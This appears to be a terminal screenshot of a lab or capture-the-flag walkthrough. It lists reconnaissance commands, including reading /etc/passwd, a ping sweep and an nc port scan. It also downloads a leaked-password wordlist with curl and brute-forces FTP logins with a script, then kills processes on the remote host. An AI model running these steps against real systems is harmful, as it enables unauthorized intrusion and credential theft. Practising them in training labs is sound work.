 Terminal
File Edit View Search Terminal Help
5) Gather Intelligent (information):
User, IP, Hostname, OS, etc...
id; hostname; hostname -I; uname -a; lsb_release -a; uptime; df -h; lsblk; netstat -puntl; grep sh /etc/passwd
6) Ping Scan for Other Hosts
for ip in `seq 1 254`; do ping -c1 -w1 10.0.2.$ip & done | grep -i "1 received" -B1
7) Scan the found host(s) for common ports
for ip in 10.0.2.21 10.0.2.31; do nc -w1 -nzv $ip 21-23 80 443 3389 5900  2>&1 | grep "succeed" ; done
or
nc -w1 -nzv 10.0.2.21 21 22 23 2>&1 | grep "succeed"
8) Acquite the FTP password for the user accounts that you uncovered
Password List (only the first 35 words needed):
curl -sSL https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Leaked-Databases/rockyou-20.tx
t | head -35 > pass.list
Command:
python3 brutus.py -w pass.list 10.0.2.21 USERNAME
9) Login to the remote system and kill:
the reactor shutdown
and
the c0x01a.sh file
[OS:Linux Login:Fri,20240927.1640hrs FreeRAM:77G IP:172.17.0.1, 192.168.56.1, 10.10.50.117]
[ppoteete@zfoo]-[/tmp/challenge]
$